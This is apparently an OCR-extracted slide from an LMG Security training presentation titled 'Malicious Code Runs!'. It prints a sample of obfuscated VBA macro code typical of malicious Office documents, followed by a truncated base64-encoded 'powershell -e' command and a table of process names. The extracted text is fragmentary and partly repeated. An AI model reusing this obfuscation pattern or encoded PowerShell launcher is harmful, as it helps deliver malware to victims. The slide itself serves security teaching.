 Malicious Code Runs!
Bvmkby7dv4_a
Function Bbcd45xj7g1v1x0oof()
On Error Resume Next
Set V4alnn_u1wyp = Bi7ujrvv1sjms
nyEmG2 = 4898 * CDate(5 * ChrB(okUa3B17 _
)) / SvtYh16 - 5745 + (85 + XyKf1715 * NyF / A
TqwDw = PXNR + ChrB(281) - 306077411 - CInt(50
) - (130193105 - Rnd _
(SIlaC9 - 13 * UbsOn2P + YgdH7Z))
Ohih_cks08jz6pff = 105
On Error Resume Next
Set Ptnnj0k8k56al0s = V3g0nq93t3m
nyEmG2 = 4898 * CDate(5 * ChrB(okUa3B17 _
)) / SvtYh16 - 5745 + (85 + XyKf1715 * NyF / Atn(751))
TqwDw = PXNR + ChrB(281) - 306077411 - CInt(5016 _
) - (130193105 - Rnd _
(SIlaC9 - 13 * UbsOn2P + YgdH7Z))
Phpydf4l459pmu8 = ChrW$(Ohih_cks08jz6pff + (10))
On Error Resume Next
Set Oo66q1_3vgedx5k = Hv_jbjw03oczg_em
nyEmG2 = 4898 * CDate(5 * ChrB(okUa3B17 _
)) / SvtYh16 - 5745 + (85 + XyKf1715 * NyF / Atn(751
TqwDw = PXNR + ChrB(281) - 306077411 - CInt(5016 _
) - (130193105 - Rnd _
Command line
powershell -e
JABNADYAaABxADkAcAA1AD0AKAAoACcAUQAnACsAJwB0AHgAJwApA
gAJwBuAGUAdwAnACsAJwAtAGkAdABlACcAKwAnAG0AJwApACAAJAB
MAcQBQAGcARABmAGkAXABkAFEASwBHAHAAdwBDAFwAIAAtAGkAdA
ADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0A
Process name CN IP
powershell.exe
powershell.exe
powershell.exe
©LMG Security 2023. All rights reserved. | www.LMGsecurity.com | 45